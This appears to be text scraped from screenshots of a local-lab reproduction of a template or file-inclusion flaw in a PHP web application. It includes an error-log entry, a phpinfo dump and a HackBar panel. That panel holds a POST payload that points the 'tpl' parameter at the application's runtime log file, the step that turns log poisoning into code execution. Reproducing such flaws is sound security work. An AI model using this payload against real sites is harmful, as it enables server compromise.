 127.0.0.1/upload/?m=home&a=assign_resume_tpl
自由拉伸
[ 2020-12-12T15:10:36+08:00 ] 127.0.0.1 /upload/?m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/default/Index/
PHP Version 5.6.9
php
System
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Omnibug HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/upload/?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=C:/phpstudy_pro/WWW/upload/data/Runtime/Logs/Home/20_12_12.log
Timeline Sec
H Connection: keep-alive